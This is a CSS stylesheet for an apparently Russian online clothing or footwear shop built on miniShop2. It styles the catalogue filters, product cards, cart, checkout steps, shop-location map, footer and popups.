/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    /* position: relative; */
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: transparent;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

